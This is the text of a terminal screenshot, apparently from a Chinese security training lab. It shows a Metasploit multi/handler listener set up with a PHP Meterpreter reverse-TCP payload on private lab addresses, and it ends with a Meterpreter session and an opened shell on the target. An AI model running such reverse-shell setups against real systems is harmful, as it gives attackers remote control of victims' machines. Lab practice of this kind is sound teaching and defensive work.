 kali - root@safe6: ~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*****@192.168.0.21:22
要添加当前会话，点击左侧的箭头按钮。
1 kali × 2 kali × +
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.21
lhost => 192.168.0.21
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.21:4444
[*] Sending stage (38288 bytes) to 192.168.0.115
[*] Meterpreter session 1 opened (192.168.0.21:4444 -> 127.0.0.1) at 2019-09-20 23:07:14 +0800
[*]  - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (38288 bytes) to 192.168.0.115
[*] Meterpreter session 2 opened (192.168.0.21:4444 -> 127.0.0.1) at 2019-09-20 23:07:35 +0800
[*]  - Meterpreter session 2 closed.  Reason: Died
[*] Sending stage (38288 bytes) to 192.168.0.115
[*] Meterpreter session 3 opened (192.168.0.21:4444 -> 127.0.0.1) at 2019-09-20 23:07:36 +0800
[*]  - Meterpreter session 3 closed.  Reason: Died
[*] Sending stage (38288 bytes) to 192.168.0.115
[*]  - Meterpreter session 4 closed.  Reason: Died
[*] Meterpreter session 4 opened (127.0.0.1 -> 127.0.0.1) at 2019-09-20 23:07:37 +0800
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.21:4444
[*] Sending stage (38288 bytes) to 192.168.0.115
[*] Meterpreter session 5 opened (192.168.0.21:4444 -> 127.0.0.1) at 2019-09-20 23:08:28 +0800
[*]  - Meterpreter session 5 closed.  Reason: Died
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.21:4444
[*] Meterpreter session 6 opened (192.168.0.21:4444 -> 192.168.0.115:41608) at 2019-09-20 23:10:27 +0800
meterpreter > shell
Process 8800 created.
Channel 0 created.
^C
Terminate channel 0? [y/N]  y
meterpreter >
合天智汇
ssh://root@192.168.0.21:22 SSH2 xterm 142x46 46,15 2 会话 CAP NUM